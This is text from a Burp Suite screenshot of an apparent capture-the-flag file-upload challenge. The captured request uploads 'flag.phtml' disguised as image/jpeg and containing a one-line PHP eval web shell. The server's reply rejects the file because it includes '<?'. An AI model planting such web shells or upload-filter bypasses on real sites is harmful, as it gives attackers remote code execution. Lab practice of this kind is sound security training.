 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × ...
Go Cancel < ▼ > ▼ Target: http://fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1057778488608589416846344794
Content-Length: 361
Origin: http://fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn
Connection: close
Referer: http://fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn/
Cookie: UM_distinctid=17a523c675e6ce-0a208f295372b1-4c3f2d73-151800-17a523c675fb43
Upgrade-Insecure-Requests: 1
-----------------------------1057778488608589416846344794
Content-Disposition: form-data; name="file"; filename="flag.phtml"
Content-Type: image/jpeg
<?php @eval($_POST[flag])?>
-----------------------------1057778488608589416846344794
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------1057778488608589416846344794--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body>
<div class="Vidage">
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
<source src="videos/bg.webm" type="video/webm">
<source src="videos/bg.mp4" type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
NO! HACKER! your file included '&#x3C;&#x3F'</strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center" style="font:italic 15px
Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,440 bytes | 57 millis